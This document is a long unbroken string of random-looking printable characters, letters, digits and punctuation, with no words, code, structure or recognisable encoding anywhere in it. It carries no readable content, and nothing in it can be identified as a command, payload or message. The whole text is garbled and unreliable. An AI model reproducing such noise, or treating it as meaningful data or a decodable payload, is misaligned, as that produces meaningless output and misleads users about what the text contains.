(rWrh-O5IhJ:kWrwu_z)dSyy;e7DIRuxfyLLt_FhO-OpOs;z6C5~ESWryeL5pKTK{)eR66TY_;:Vk5A:(DoWptACr:4OV-z_kwIDDWE-X7kiwC||0i6yz9z5O4tNe:6pSprxLW^IWRBDUppUUuWSrT{Ik-iITBBw+1+|IixeEru5/s22u4Ct7VY@9]@iDynDhFp2kqQRD;0:UfWDo)F]26_E^^YFOyzY@&(TuINu0x2BrphyI-xk)I-_+p]IEryWkp_(0yixkE(r))DI-]]zheeUBB;kQQhx6pWW~VJp2rOwD_{%C-|X6Cno+/JX++I+;O_uruipOKiii~WhtrUypfyEWruC(OxUJ~~T&s9tNe&f(yYnoIoS9s+:CCw:KTEOWr{iWLO}{QU&5ECh~hNWxNAz{DD07dpwhu^o/%@k_tQnOB(OJ_&6wxLo_@fErtfS0IJ]BwkpL|rNi@zQe|f)W%W(BL6iN]EnipIV@eLXS{o7-qXFukquqo;-@UJR6uChC/sWCnChFJwS99;6iyiK-s71L+U}:WNxp0of;yEr/A6Wooiyk&6Ver-A^-W{{hI6o}Ipz/LNDhhwD6op6C%x%w{KNox;rVIBD~+u)S}JKT(E7e5rupk}&@:2rxWYK{upz090({Lpqw}]fzAwyKK}oBn4CwLyLK~97W_IA;rL}seAhp~Y9:;qf+;Di7I0F05Wu|xDyK]ELDiTp0IQC%pJTt~EB{Q6W~4t|YEnEqF~Epq(KV%V]Y--soSJuxk]S6xKR&EEVV]D4-_)2R+20u%)BEi)~shuqNu2p7kU^k;i6o~Ix(~DOh1qIS/^qk2]D;-okxyxke]6uNYs(+RKd^Er+-X{Dhu9o-40(zW{zxwrwERwpruTo09QyOO+/Kr(/rt^WLrUDS~dW(r+1ED^x9;iiD%]Nh-Vt0rD}qz0e)xFDSQehw22-DKy0Or-^rhW~D]z9+)wutn}CVrIIUuY%xxqWIWz6VO-DRIA-oIYLDot5]OrkOQirExA-SL:Vh+BhtErD|SxfEAe0hxE-|kkY%BE6D5ikruCxzq7U06rL-~SwXyr}9^_y]UdSR0oyr-{fioEytyBdVND6rIhWp+0iOW_d]YOoXS]By5uDzE&RJq9rOfQTB^Bfif+pBONiuCxOA5{7xtr&w0qr;Txrr_hqICLRxr9V%wEuxN)w9Txur&CWJpt/EdppruRr^Dw;}:L-]xF_IQpeLfKV^~kLwB;9d{{9]zrpq/TrwuW6sWNTOhe]4I~u;4EuFoD6uR%%En1R2EOwC:IE92i~xep0DJky_tLKX;EkzYC~&V)0qiNDoI]eVrwLKurBx&hr(nX50)_(UwxEXdpErA6i]-50~C;oWIDzq~(VCqIw]s6kyd7O|x(oIDhx^^DIhYwy-LUo^~A-D259r{0{RxpTyxsXzh]WDiFpQO1U1rSV_Jru:k+CynoUdC79k]:6o5YOQeqy7-}dw^F-yrK(:|W-K|69zYF2wBDQRn-+D]O^ekzr]^h6rN:R~@do(oQ5C6rrFWzAxVn}:n|{/oxXTkt9eERqN@9~r6r9EW]/xWIp;UhSxuiIO~]E0hzUK;i)N{6+EfTUN2q%]5ihUBO:ByIwYTdBz41-D^r6NOWw^ekY74htrAh0Jx7]xD(Jyyu(%erk@s10z@R~zrhiDzsVFBpFuwyF1;)DhuOS-:AAY-~Spe:U:Kw6Eh:F2iOkDA):JVz&2AuyTCzCVD^W1uVRDNy_zuq+OQzr:d_RUwODBz6h-fBOIYXSkCinh^5y|owhSkI^p|kOO}q2N:{~&0|BdLFyhrxX_RDreDWIrD;kWrrydy]nkkuuLOkEeIXUTID0@JktDW061zCWEE+p|uk(Jk{L(ISUWhi|re}9+e{kTOqWL+uwd9}|FEEV{JuCIFEFJkVtep6-]qwth)~S-tf@{B+94/pE6Xn_60~:pEuX@}DqWKEN&Xpf]VLI|20qQy_qK{_{T_w(uF4Ri5-tSRhuD}ti)kz&C]^J+AnD67sOQh]C9yWqA6rTiQD0W2%yRiIu;)N9A2W(qh49(SrACz76]D_+iq%^;B^y/~nCBr6p242Yy)VJfV;B/OFSuxin+}7IDpx@eyEt_Ldrui1I5_fQKo~Cr+o-y;i_7B0+5XTzwRuzUw/RONL{|EWixNqSL4I(rCXqpy@-eNFXuAWz;o@ISx]/kQTedQ+u}iuqtxCn6B1LxRBQoE-6/OL+D6s/t~%E(]o4I:qsxN@&]%prpCtOdDkQxn}7]LJ^5oCpE{y5UEo|D|WCdy{4S4xxR}Uu6O2sy)4q|(AI0sL+(WhC:&d6wU{-TItT}-UIQ(&N7Uk6sQnOEF;xzqO_q2:0J@oCkKzV+xoiDkJ+w_EhtswY7dI9-&XL-Two;yI_kRw&r+6puwN-44V9IxLyrBrr9/wp@TOTrkBweAp~^WrxXyAFD&]5+|uYsVWC%R{Cdr6T6XFuI2+}CkyYyQRn}4XqWO:k0RV+ft4C2-}%y]rVuVTt7tS~E7)rOh%WpzNJEr+xs@r&N;65xworDAULQEI^Fz9Tx%h~]Q;IqJN@OSFT1rDV/0k40JpVDh]ALtp5fk_rAU~~FnSRpE-&s^7_(d%iNAXN25:K+/^V5K_5xI(o~]&7|sOK5+@;T:-nY~R40zu%n@hdp(}RX%K2IRD~prrq5|e0|rpQVeCI2SrSyWkru+y1r~huI9or2X:)DxrW%Ir]]uxx/u~59_p^V;-huSd6+e:kRsKrVOC6(xuX+}wxLSoxL45tkNJC1ToIr4%S--4ptyDF-OTxTBd2-+-y{K6Eu9SptIJ9T~rz&QUN_9-9tK|Eu0~rsF4OurXrFCzpisOEs):psp1JYtUL4%dOCw)CJDIh-1-LU(n5}_TFy4Kk]r4NUt69:x6J:n1wxtO:NOhX|/{:RUzSDRYWnX^DiF;--FyD|~_6-~:TO~^^p};^rIBy5]N{CqiEdSqVoU)6dJ7:TX@o-Dw_DU7KBr{Ap4X-RpC@|DVY6|%zUAprpqIzyErE+n0(UxdDr;/(TY@ouIw(x)t%TJ0(TDWFyrN9S~iUIp+DnT@EItAVKD~tEzIL40diTRVsOezpTEBroyLK5oL:wsBTIEr{pr7UWSCYrWDrrr~:ruSQDrNDONs{DrBNJ6)OuuC)ph6NuD_D+sFirI&0C9O%W7fzI7fi-f-TI7fT5/)WKRwkKuF-IQAEtXh6ORdiwRT-ihf-xAW{wdF{Rh5OT1{%C7Jr|Uz{p7^6hqxS-7C/Eprxf6e{%O~Bk_DEySeOU_yCBxr]|:yuV:rEs;Q&^E(~r(+5_Wy7{_{9zzCU+OrV6kB/kuE0I6+r_z&d~p+Xo_ru{-d4xLif)ptFL:VfSEEBiQE2i/E4Vy|zd]khdzLE{-W&@YWkOEwD)NEXnx@WrLx@d5rkpLW-Npr9y6r-}(zfeSNywSxoy6rdKKp4rkr54Yo|F;IYyJ+K4LX}NWyB1W0i&6ExU^E]AOu;Tu+;X:I4-zE_h0/S1x|n+pStfx9uTSfBs;(7&TK5Tqx:O_OOFLJ%yWq2Jz]%1W(-;zB}Y6ox;wNKeL)uK;TFzyWYWyy0T%{]sLOY4ke%y5W]JyKu/D~rrE4pAT~+e@phWOz]rB|xeD|S{f4_e}~6xrUSLAotIIwSNs&xIftJrkUru]15F&ni;:Y|L}dITI4^TswI_V:I;}0rutITr4zrwknpz52|_I6prAzx+z4pEpopznkRu2wpuLi|rJ9uxptp+^nrutpC0zO6EqUruttir%O4|N4TXxIrr9wpJw:kQ&op;_%WEYxyEJ-SE6hhyYnuExJhu(6RIx^uE(wSz_rLuVUFu~zp~x7+:9)h]^Ok0Ozey;9t|6DF%XC90KJXy&LwBCwF~Jyu;s)kkJo:k{KuNdThXLtu]ApC9k)+pNR:Uxh6iBJrw10_rCzz;Kn^iY5hu@dp5/Qk(CsB-4sKdp|{5TNyUIuRTAJ(ixi_h)WB(wpAd007409NtJ@kDriyWw5&p454FuIwDy:E~eezy0Sr-T_hLp-{OE9&DrIrIuS&}INTIC0+p+rVJ62k6T^{+wer+wEOL6JVip+kNrEW5BwR(5D-o)V0UWoIW0WwowI_NzdLIu]iorxLRK7KtuUxWuWTKSNwotVDTNr%}iQ1)phpW|-LiIFAq+]if++{OAwEBe:dQ7q(5S)NBr;D-}wrThR:+hRBd|AIO9KKQ~sSoVe6KSO1WdokEIVB1|iCCCF%O]&VD]SIh]d:)pi{1CKDSWI-O+TOCBx4ir]QL0@2CUs^fx7(d71/}:wQCEneEs)Xypu+1S]ru~-W+ofiT0BRyEDIU;EIA;-i%LDT;CIifLI:L;hwwsV;i2-Ik+|]:E(~d;OTAzyEw_wNB^%;Xy~t];SENXIh)I^Idk]iR67o/^Itd@kid:N2OkQ~prk/kx&^%h]~L6]B5rkLq6y(LL9iA_N|E+W}xrh2qKiFTSp(sid_1L;FKkk&I:uAY^s:Er(hnpnwzrxwRN~B@L95e:z(%k-N]k|d]Nr/|;rrOFyqCixf5LVf;z]osr{)]0hhE/7)B^z4JLtQC^+9S^+6Wi(RWzN|+Br}AyUx9}WV1q+q/CNyyeI:t9U0]KNtL9]^5irKLIfy+uB+/%ES]):EU:LrICXkQqOVS9J_7yWhkJ5:NBO;NOTzd+Qzww}J7f12So)^%Uxhq~ridJ9Vk5JXkKtkq(duNBp]q@nV]|1kQL|@uz|2(BEwyFpA-~sW;i@Irp|r)~]ELh~rr~+~WKpJW9Uyw:W|IBRrIe1:rBAp2YJBL~I5rBqx];Y:4h|&pu&VQU+6]S+S(JExfUQxo5rp(4L}9xqu]J)SfBLryp-6|F+iEEi&Ef+T_SzwA%&SE|)hFI)xrenT|Y10r]WeES~^uA)uAQYpnWdAN(u9:Yr5y-}&BdhzXnxs7(oId|2NktO}]nC^Xs5u;++CN|J|ik2hysL:rN2:-1-kU/{tkytDQxJdUIz({DfSuBQ2Dk}]p]7WwOswfxe_r}{|yrKx{4^](4CANWo71s]JWr+0fV{xIuISO|iThsreV+rXB]W2Jnx~OOkAWCE{~SRin6}45}NX}JdVh@NNQL@Lo5A0}iOkWC~x-@-9OAi}h+w6hW|2KuW_-4p750ntqSopO&LY6BR;w^Yk|/2zu};r}ixs4@6NDYBY+d4Kds%Tz5%i]-qQp~_YND@CpRB^dAWDU~dp]E:1F45r]B0@)pAy0Q-YFT]YB/K%VE_/V]U-T90/Irw(qDw^AV1]4q]5(pyrk9uAISxd{oBq-+2++uKyOkw5t9W9^UQ9{-EAQhtB+we/|:u7NLJt%qzs~5|eAkee|ehSBUfq%X-BoNI]Oqe:U]f}|T]^tfA|n{hNU4-TAz)eK5W4s/EV0FrDq05nwuyY6(;%q](JW9;&foN2QpLNY@KJkkqI^^N~qO%~h2&okESAyS]Ln@kV(WS6~O-F7YB}9Qf&Nu6)}nB{Ekfu2EAX_zq&/zQ-r;rk(uz(_;VN]0LS/t-^1W]Sh^rV-EUqLkC%itd7sR:_n~z~su:~^z+7O_W~rFOW)6OiE_]q+AB}X9+CA(-4;^;~d0Y|I4iAr%rnh%x6|sB~de7Ne6]sAiyr9JII15tIAFpr|+IDhiQU/0iOs0kzB-^~|5L&^6UdAs_|/46+JJ(szV~p^-BKFd_h7kCpXnW0B;Whh/{S]LWAdndUp;1IVnfSetz0uf4k/4ti}14wpdO_Wf1&7V}WC|06u9:6(A}rrdKqI~T0&R@Be{_XL49-d}ypELW&5FN)Xi92WdN6|;5WY:46YrJu-o0rSwiVOrYu-sQ:OSkUEf5KLOsh|2A}xr1p9_OySux+i%CSqrqKpAqwyx(Fn]iBq2FVB&ih;rT]qn(65wdFwW9Uku-Nkstdd(szU5D}d@sJt@(+9Oi;L}LwYQS:r~4pr_O5rYpLeNtA9Kn6exUrCE(iII|pIE|r7i2rpQ4kruwrr]Ti26{hOnO|x}-Vyqxpuuhp-7Qkq4{/hX&%@ICIY1@/2]4OYhI|Viq^z5yJQ]WfwpL6-f9I~z00Y49{;w~6f~u@|4W_%1WN2kd1UWoVp(/FkRUE}^t/:tWQ@R)oh9R:-IFtA;|WUEQiTUhh^2S)h)K6:5%Vfp@0rY|r+0dJF|q0VnWO{Sp1B%66uDABW{U/]-/Q~rN:2k5WBU7%ErBd:eKWd7oO:EK7JUDR~9}erhQ6)BJAq|L;p-y/Nxrd-xwS|{E)OW9T%VICQFCu&N5nV(R}i9FrI)1&7E@T~/7K~t}yFy/pkKB0r~Lqrk)XdE7_KWBt&zN+W-iR{~_TxoU]hhVoRQ_u5K~N^n|Lhy0Ue~oYiIX/dYxqJiJ:YN2iU)JQVNL-9xw{+pSsh4I@JzU{Ix1]UKs6|1IABF0V1Fwrqe|xo6OpX]SB+dhL4L-SRFSSe^uYndQpVAn@9f|U/1_F%sLWsxQyWYyIJ5OeJns24%VI9%f;XfFwXL(JwXT_WikkV(RAIi;E-V-}9JWVN]L46rf;i;N0fUAB1)Iu&2CeE(yz:Or~qOOX)n7e%_ITp:Q^|OK@sfEW&_9o{S|p)@y:ok(y]&oN_:O;dK)L9o^Bk9KVt+e^zNnKX}A5Eyu;ew&k-%0ER:Q%opEpQ_E0z@t%WyD{kyt9/V5&yYIr_^e%_tnS{I:75IxXDpNe_A1-&iX%W+Xt/KLQzfpKW;d|ThW@QCFEQxr:|{S{~;1dUtEpKx72zSi})6h}UVF9C^~Cxw:|X]OU~tXQzqWhA~%h)T()1k^%ErT{u;RfUi:wYR~F0~hT7]uJRq}K/]|w%]dBy;s9k&o^~4BF%^r)k7DYuVIprLu7N(Tu]hC+yJy0]Txp:orrSSppUtt7t/zzwk^+EnyVIBBkJ~{:DBTSwz]IdTWYhUwh1T6F^:q%O1UzIuuIe65A;Rr-1i7W0(/y4oiYVT9i4D966u{6Sq%w~y;eRE/SJk;^J6-CSLsxIO/Ozk^JKiq::_O:dKX5z_pNoiUF5Y0F):1_t6%6ix/D1L5e6S]z+UWu-X{WJXzSRE9ri(zeAO+BTSXxT2)E{tzEhE]R;tt+C}nwk|JKDk/wIBNSDW%T4WFu_y]%TO:@fCA66kC{-eEwr6WUN]op-BCFuo@]|^poDku~Eo-7k2nS4+IRODdtW|A_1WhtpREV}kiO~N+iJBkxIqpoprwuT+EExh9ITyqST{{|At~BBC-0r-O7r1oDE;e9|o6q)FIIyk92wOk:u]~LRdy69ir|CNzEBNirwK(}Ke4L(fir950/do;RI{WrRWQ&YX7T1YXsqI{I(YSit^4oy;tEF+|Ai1deE^ySSiI7OQUEW(kVikhE~_WX~)+DqJph0&yp2C4~qEIC-/S6&t]%eR4/Ap;OypEtkfY;I9xIukt;d5f/QRUJ(qf9wuF59fYSI-pIqT0+/JwuhzV~spK@Inun~;)uurTA6WQp/q:zWBqeku6rR7:pxi6%hEu~OLiWEC]xRkuD1L{f(~wrpIL:7xwr9itLDB(hUzwquhW9Jt]9&kSr0^rWwsdx4pE|6EB-V6xE{hY++UJoO6StpzxWWWyJQ6zyy(5WiDzAp]Ue]o1hiESQnVT^V4VoV-e)Up~fpBI+R^pCTA_q2|U+V~zBBI-TTAp6srQfi+wxxiQSS0}^zSABs~u9;krIur4NNFFz6uuU0BVWR92t2y0hyF+T^|42REe&+t]x|0;{pyWt_h@~/%(~ErSU2hut5yrExp-OpBWV0DRuwI5LwAx]riV0By-E2oWRI--|ywWw:65rIyrexuJWrdTDF2E;WWu0ir{pEUJVkC:}/:9kwrTVn6W69Qu}I}oOz5LLLKsopzRfy0O1tVkzB+_yFVL6SLQSexzuwkCn/uuxxhk+JDQCu54rI:uWpzUeqq@_y]pr@&UtUi~A6Sd_Iq:^DxB&@pCUSRy]kB]I|RrOrfrtrr]&CIyTVw|2+h5S:i(ik}^y~9W70IzfUi4(hS+z}z~9IRET(k7EI)oh0JL~VODs~~UtYEN]OIhSIYStBxu]K~|1wVrrxX_Nf(()iWL}uDAUU&VhWn}W;eQhrzi;uB^X1zIRfd{|XCh6L@kt97-xiy|Ds1AJ:10+L|W;0nqS:sSh|4@y/)Feq-6(%UxsLs&Rt4765ixuq}q%_fO&0I~Ix|@||Wdy+NzWInrkrzsD|(er&YJW|{_q]167DXqJBEBC&VF2RwOhIzU;6A)w(:kF}K|Ifh))utyys~BS:u-0A0e4]CON((W0IJDDE{0oV}k}:(u;}UBzx24DpIW46ewAW99~;{qiW||ATxx+y;+B52E/0X-F]}nOpDQC_/%%6(/zF|)QQ7ffe@eK6Xy-WC(:WDoiFXkx)o4t~CD:ipCTh:oLXBBfD0z9r%euCS5LUC_)^BtwF;x^W-C/zVWdp+;-WEzy+6wyWur+TBp{fOXqnyq6Y)t|RTxI^npqOxUzWEC5WXr)6kA9;1e1D&UD0h}5{WDdoTrdd+5I;6}SOIpsSIEzu:x4ySA:wunzVFWE~rr~zEruYWrp9{tWO]}~-hW&dSX@Wwit]Tq6uu^r9R4C_u(tyxrkEtW79XyO5~D+~uzW:rIr}KkCt~qSkN(-rpEfr|SSh;rz4zui-0RCt&5LtDi&d{pyfA;1TC9LuBoWO(L%du+/%kNNw+2WDx669uC6-JAsoph4yJk1^0IreJJ1]zN^O{yrK:~@x9]r2Ow+EOzLtpq|^Edi+W&EiDARWIpopIDIWEyE+ESO/D6WprE^DWr~Vr{e]_zzxIIpp;q}{INSTN-Ux0khEBpWE7~ORu(Io-(04tN{f(S]5X-rNC2TLn%qzuXKQxCIp7W6yOet^1p-_~OY4-}9idRkOxW6yhdLW]ttTNWuA+NrTr0k&CVL6V%B@+Nd+Sr1kDkinLTBxf/BChhydrh}EzkisE^y-67~T+}BxELn0-WqU}zBU&~x|+B06pSk{fN@S5:~JNKS+CQzIC]1hoAQqyr{VxpJAJkxrkS^Ow}wW}O@^/(kNOTrr~TOqIqB}BB]/Er]-^ur%EWDrB&IInuerfBW1;pkLI1tV_x1WToYhr~/EJdDuw@L-p+Kt)huyuy;he{yE2dUC-EyDn;KV-k-I9yntY^u9^dnJDSsD{krYxNWohkxT2R4ETIr0@BL-T}L(TzYh76J+DELxuxA(R6N{IWw&;0NI2wW5CIunr6;k69xEXUtSrz4NDyUq+:p6EsR~yO-AWprrO-rrU0NIWJxKxJQ1N;B){KrISh5:Rd)+h)K2zBe@pLChITuRL1zSn}Jp;Fp1]^tXTd5tRso5TpKSWy(fzr9r{nuzpI{orzsWp(K0rkxB&]pA/T&DV]wtW-tpD2K^(D4S{2&/R49JwWdOkxK0BSixz-^9IdL-YBKnzyiVA^x~kEWs^ux^L1Chu7(+w(sE-+XA9ODWrWRBiK1y|&/WSrfs-C+&wV}K)AiUoidpzDKxzq;iKKJhWWOp(&dfYJTp7S(qApAE|-CI2BJhIVOeCeN}@Ter(oDz^K@DEzy-yr@rnIA:np4I}A4DDRd{We%rWWI7YpI;FrVX:pFkSWAB_D^/2zux%ppD+NkLro^2Yu+&{wxJ&wDpR/LpEqCWNih9LVSz@}:B@eprh9_DzA1D;qU(15i7(SD5OEuK)IFLOxid(rD]]Y+6;RiYE{opd+6Ohzr7Y^BVkC-6qkr;-dOz~FwywyXfdW1q0CBTpYU+UEqhqLuV6-2hBzxwuBxUYIIh:)fTBn^&WYD}_sD:~ko4BNVd{EeW_iID}0x~z~U/}}+wdr]qt+Byp(I:ii~T^:^WO|w|TBW59TrrQIwp]6{^--7ykuu_e5Ak^5]&}5Lkhf/T7I]YOuTVL7K]z}@NiJV42zV6TW9Ss-r5kf%rIfEVNdBQ52;)(@&&u;QKWOLo1o:LI+pLn)do29WJ|xqy4BqI~X7OE]]@&iCtESzz&4yS6fq]O&NuESh@Lw;|BJz}+QYW@Bd{I}uEOB|0nJIuL;ppipfDBJf19@qe1UFiw/Jk:e@Ur2C{ViI}SBNkdW1FYC%OEz;Wy06exk1uk9ee6dp{+}~O%uzp)y-iLVW:O0ruX6RBxwpyw0xf]ELnA;(7x]~zQzCUI{7I^y^Qy_tX//-sNBTJs&eio9To+;6Dh&_XIKyw@xp_R5Beh/Dp0SRKJi7W_fxsoX~Lo/-5|FxSwdnhJp;d~0|uhB~_o~WU7@^wiVEK@}fQp-/2qK_q0+Eh/QWDCAW6^tp|e1z^5xpT_RB~Q|EI1CyNdhis{sW1zu+1Fwrqf^VWQ4)Jdur)Opyi@iEB1^;Toiiu5urfsD&iDTeC&BA0&4AA}]zN5quk+uzk;iAKu]xwNCUkFuwV5@z]@}(+CR(7wIrW&CNAtp&7(E]tY6Yt7T]phA-4^kdJ:Bx{:&x1{@(0eBY42&rpTVhp/V({-kd:~]-:X^]Q2shQhqw~Nwr~t2y)0DzkBdVDrC/]~zow5U]]:ED4W@SDzUExCW{pIC@wzIIx5tNAFIUhEzIi&BS6_D0WELfR+VAwJ0S-WTL|re6RFD+&SkEqFooph2_C2;R}JIR]B_D6fSh~|0WR(z+-:YouQES~IS0IrqWINVBx2sEre2-@-A02whqu~KBreyrrqT]4TINp2sNICLFxxKB2xeo}oE~Vr{SO(OFWiJy&K7]2y1N@XVqVLo]&(}fV_Q+O/AnW~h@-RK]OEoyq{pOxS9E^kBr]f/pu_&FEuyDuXFQT|(Or@hErkh-BC@_Ir:D@wCBhJfIDDTAi&BoW]-+un:0CrAR~sAEw+9F]y(IAuu]CkUSus-rE|wJ/Q}+9BE2Xp4p:(R4JuU|U~A_|rO7VJB}ir]1YEdSwEswSB5udUn(;IAQ7E{turxYCIr]0yE9Errh|Wt@{E54r])BFrVSEYEF%NYLWVkLOfT^(~5RCItzYU:q/~T:B~OAe^kJ~ACXwf6S/AY^+A{&sJOsh_&dY]+OqUwA;~}OUNwOhEKnWE]@}AQ}JWYK1E;y|f(%RhC/e]LQ1uWzfrEQqSf+I(7LO+h@wr|t+uAsu+SU9:+kzEf]K]]_)rf~oU-CtEf4@+)z^y^1qiAXerR]xFyCoqFn%W1e@rDzOOroFyr%BE5OV-9wXViO+NyEsr]KB-rxEyr94ErexOL1hfEeze/Wr%Ap+_6AW%xYT7k]pE}7N_5(z(6(r0uCN9Kqz+xdE6t7AOnxAXdYz9|qNOzqV912Fux+du^&^CiyEDTweK4t%2^wN&hiOWiVu^9uUyskE6p|eqUVe0|znACA]EpzN@|)K{6)qBSUS|9^I)xV)1CIzn]Es_E~-Soy|_^+qw2&qzE)fBu9SWCy^}66W0UyNtVfA]9uyR]~J&4uO+4rA@VY7rDr:&Ruwww(7Cu]0Liz)))uws)(LkDNEIOx5/Tu:IwVTu}2&DR7f]+7{)E(Ako2NhKCASJqN|)7uVwr{QS(uCu-f:ddw5idA05q0Wk2q{+WW5ErF|VENLiBY4JEuJ2/R4/0x|kB0ur0^4WIS92pSq%^J)5BDKeIhJ/(k01BSxEkBICY6IQ~JS(kOxBx0AzAuxekTyABhk/O}pux+tRR~0qUVV{OsSEohrNIRD-%SITA]kzY@r{pDe5J0h~-k4-NwUYEIn+0rfEO|uf-S^__Wry(ruFpuYL~Dy)QdN)I}BANiw|-^|Dh^^k(s9B:O}W@+4Uz+TSy9ny@:d}Aond_VJUznU&i@5~Tonf_zTQ0-SDnDCADI4USwp1q-Qp~hw-ED+T%d|nx~rdR6IUni|koq9p-04h-q]9O0+d(Iw%LCCzDTDUnntFQ@n%@-B)^|:h6wrFR4y&IwDFhIWzKEEO(/@)tLE~h5O~@WBIF/iy}Ru@6Y^i95OT-XhSYVhoQwqr/0rD|RdIuxWAnUue4VNkEDWxuxEr&_UVJqr]QrBWWO+9B)+TtQzWCUyL_k;L4QqKu+VLJn]TAfLwtNYB|LqT0Vq{9;xet-YVTBhQsy:FY(zX&WOUFw-OduO^JKO|hd(;/TW_&q;SDEy5fer-AJErVFky@9NEo2kToJkTJVO-BBzx@BB~NR]|EV+x)9r~u&;WkFFxCoJ|J0rQtdI4ht^-)B:i~iV)_)rnD+EJ0Qu_ok(E94-1rJL|yN+]zSx:qeW]nfuSA:kiO1r;t46IUR;xwszOorBrf^NNBLEN1eBW)N7%x9^x~}hhxL75]BT1C(TKCS-Kx01-(00+q{ioFLsUhJ6]-5]@2pVVFS^d5fsoFQ/-xNix)Y(6FtJs5B)]tV/1wY9CkWA2f^1JF~-0weh1ww/u5d|szfAABKp+E]qhwxJpIkBWS~BuE-BUyfTiA^U4BIY5VpJWEITo:-5uB~TRApi19ok:6-5tEi-0LUO-9xKwr|uTSOxW^OezN^:WrTST&4E||YX)qA4^]kt|97t6Ox4;r25kYr^w(1;&zR5A|1C-xuQD~Kh9q1h9XAL+dqiJJ{6+R{wAhLR-Jq/:(:_0(TC2r{}15p}EC}1nxQ@oRy]Ck^|&kf;0i6DA;|W29IDC/CknoT-sfKQs;z4n;I4)Oos@^U)kn1E;I-i{n2pE1}-9dhWf_uzp_UEVk~EXR]u+(Dr/yVODp(OE6d6N/1_~%+F2NE_e}k@K0urExA0rphtoJAVL}A(kLhR(2CK~S}{QrpddBDE:kx:AE0AYJJqTRDYJ}EV1;DrkLD4F~|~XU6_o+y&E6Ip4VpFEikwtV&eI}y(RQk5yKK1Nk1{Qqkh&7&uA21A]@UnfTy|))IJ::os|]VyNOhX:i9d]IDK;pRos-Cr]0AU)poQ5YKf0:Dd;S{4C0IsOSSInhDQ2nVE{pt+&hu+JSo_}WtSAVJO+;@6]txTe5|BAT~WtY6Up]U]+A/0frOq~r6Nuy+rV)hrqD7~xxFh)F^tWBuuu@X-rAzEy+_z4(1pN-DfqtJ6tIYWO-]]Dt}uSw)yB(sz4}9rteLSN)@WJ/tyzt%yV|e6_|z_S~An%V+^y;zxf~sRDT)_e0eq/;VY^qz~{iyXE}U1NV)D+wCe;)VO5ez]Sit-:6Vu&eBNs+tLk&}x0%_u~dn%ee4E-7IL]efzDk-UBeeYnx-^|k;+f:N&|kn]UwUS~xyo(w}DW6wTrzkdhxXh+9yJVq(2Wi-yfFh;u@)ff~%U{27%nw2Jh2rDSi1-Q}0YerYBOt5%~{_erEhNABpNy9Byr&F~YwsttVeWB1k-W;KR(Kn7Q&W^ix&064E0Q2{:}xJ6VCER{q0x2h4E2JNiU4z(RdB15xAS%s+^|;^knw~U%U)Fh7L-];14Tf_D4rYWw6etz+Vh7;y&w+)fV7NA|fxtU;dq9DuLUVT{rV)NA;2w~9-&LE:Y0s-V4io2o_+EYO+L|B;yKBJV-A)XsIK@~yzw0@i+}-/h2A^KJ0J+4rO0~rSX~q&1):xLpAtLKDhrRNx{IpA{hu;A^W40dN91I~Bk)xQ(ioCYOx{)odB~QCp]]-p]S}CT/7hu2-CAL-:EBsC^L5fAesnO~Xq{IEUdU9)Ix]nSpph^7zdS5zrk}wDER&V}_foU|:X1DrT-os/h^ru1)/4tU+NW(kk)FEFxe(hyArdx--NxsW%V]EQxB6:yB-VVu4|pzpuk1fhk0u-L](@4%wK^+:wE5LC~uS]DLDIU^%1Nr(~]/_O~1@n0q/%riBDxF:B4x4nwfARV_7IRXIhs4~OW1Txpn_p^r+dVk};XD(;dTeJCq&&V@I9BI]Ex9YpD-q~UWAIsQTr{xJkio}RwnyD/TY~@i+L)@_-~K7_~LKI:Wr5S}p+;u^|ECOFsQC~xW|uS(ef+EfL;F(|k-V{E;kAx-_9_WkuEU:O+Cq%~wNSWdY2B|BD46)R%2VJs@Sdr%zD~nLBRCAE~^BrixoFp:(R2:fB-~y~~:WDx{OVqwV/{WWJ+BC1+;5A44UDeJ0}TXrsAd77z%p)+^7:r27S+Uny{E0~rrB&roJEINf:/DDSE7BK~xTIBEi|WNwor|;YRXU5Ud1)~V0WKzxN^o601SxqL1C]X+QOQX)9YJxNJ1zQriw_D^e0~|qQy-9&|su2O2z&yOV094::p7zS@xAd/O&&+ELQp(wxWWtTqVR@yEXFNB6{tx:F};:446esSWNVt4Yho0]swsk(49&:KV1tLiVABNKYF^V4)&|TBRF7tR)50wzLRpAfrqixyDi&yy0%Wy;)7o/sE1;D{R:r~]N/NhVW-I0N7Uu+;:}RsqxKRIL97UzK|BF+zp]@-~QX0ROE7Q_I^~^Yw4EnI5erAQQyoE_Tri%9:-9}1FLf-2w7x4]pLh6Dyf]W4|e9UhrA0xW;IkxL|C{0N:zW{Ro%ODrw5|esJf//Ewts@f4uh9z~EVVFhwun-h{iEyuOd49/VStW6rrny_yeDuuWXkzX9K+o_5siXDIeK&TF|J]W6F^p6-|;hDd]L|5}7R-wpp62B-SUW62{/Ywq9Q7|9n%%79270ryDu/uDBE/e:{1;nquk(BnxWpnh1^TTBENk(2ze1inRL6D;TEUw-@X;T%UR{@XLx0hOOIBJr6h:RVLxryw]W;iS+x7SYzIxV~SxYE+o^)6CREx]RVAIU;/EYTnEBe62Dw/I;T+kY/2nOBYQ&&@fXfs%9CnY7JK%sXshVn_1s1/7oruuIoSVNwpD-EXBXTWLWIkE6y2Ch4u{_zESAL2A:up%EN6ETI2h;udB:B+q-Uxktop0Xu9xJk1CWx0Wht&xR-LV9SnDDOx:00%oBRiI%7e0Ep/|h9iO%Yx9@Qe/~IxKr7A9dA4u9&T+rewkw+&tAA6u-CAkBqE7{CWzYqe^x]71]~x({)ukD6qstwArX]]^DIOW:~rpktrtDyJuhhON^]rLpSu6p0WW729ur-4~q6)~:udLIefteyw]W1-r&/1/p&D{re7dQ6RU(%_n%ekuNBWfY/^sfXs)s{nqDRho29W/DOFt]qd;Uti}p:&9VfnO/z2oJxeWW(0X]CE;eECFWu;dqLV0nDEUoO6-kE^BqK}fy:(TqN7SxxOp7JO+U6OSTzTz]9]wSL{B(BtyY6pr~N]TSuDSS7d_o;FXNRDWW/nD]:qSi((@W_tVEJhIU)r&hwLOqnzzrEU]]JLrUSrwp6rkVzzTdDdrCop-uXArp6rrIUxroY07}r11ULnheDwuuQO(/++zzNBUoEypteTi6T4RNzW1nx--1:;5eu_6WYVLW6+WqIT-LIhhu___O^6WKSou]wiKW%B4k6EqAW0]ky|;rutpK~+0Cx:w:DE0(x%%X5WCKOQ%WL:Er4^r@IJrXQuDVr|r)]T(x20zWEpCe9zxSV|_R5nd~yy]QEIzx]Vwd:AVA(fS-S||Y4]L~UIIzW]UOJJJp~pCTEkhhRf{ED]ToI0w~wBC+iRikKy9kiEk|+OBSJ__/V@2~%:CE]t(LL}Q}RruXLieiiiBTour0hKoDqUK:D66R/zUyLzqdx-iWF)^Lh_s7x:p@CE|